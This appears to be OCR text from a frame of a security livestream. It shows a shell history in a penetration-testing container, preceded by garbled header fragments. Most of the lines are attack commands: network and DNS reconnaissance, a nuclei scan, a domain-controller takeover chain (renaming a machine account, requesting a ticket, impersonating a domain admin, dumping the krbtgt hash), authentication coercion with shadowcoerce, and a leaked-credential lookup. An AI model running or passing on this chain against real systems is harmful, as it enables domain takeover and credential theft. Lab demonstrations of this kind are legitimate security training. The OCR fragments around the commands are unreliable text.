 Hola Beats: Readable streams
19° 192.168.0.14 192.168.1.16
8 No Cheers 0
[Mar 23, 2022 - 21:50:42 (-04)] exegol-twitch /workspace #
> 311 echo '8.8.8.8' | hakrevdns
312 prips 192.168.0.0 192.168.0.255
313 prips -i4 192.168.0.10 192.168.0.250
314 prips 173.0.84.0/24 | hakrevdns
315 nuclei -u https://example.com
316 ntpdate -u 192.168.56.101
317 renameMachine.py -current-name "testcomputer$" -new-name "DC01" -dc-ip dc01 "domain"/"user1":"complexpassword"
318 getTGT.py -dc-ip dc01 "domain.local"/"DC01":"123pentest"
319 renameMachine.py -current-name "DC01" -new-name "testcomputer$" -dc-ip dc01 "domain"/"user1":"complexpassword"
320 KRB5CCNAME="DC01.ccache" getST.py -self -impersonate "domainadmin" -spn "cifs/dc01.domain.local" -k -no-pass -dc-ip dc01 "domain.local"/"dc01"
322 KRB5CCNAME="domainadmin.ccache" secretsdump -just-dc-user "krbtgt" -dc-ip dc01 -k -no-pass @"dc01.domain.local"
323 pwndb --target @example.com --output txt
324 robotstester -u http://www.example.com/ -L
325 shadowcoerce.py -d "domain" -u "user1" -p "complexpassword" 192.168.56.1 192.168.56.101
343/343 +S
>
SniferL4bs
/SniferL4bs @SniferL4bs @SniferL4bs /SniferL4bs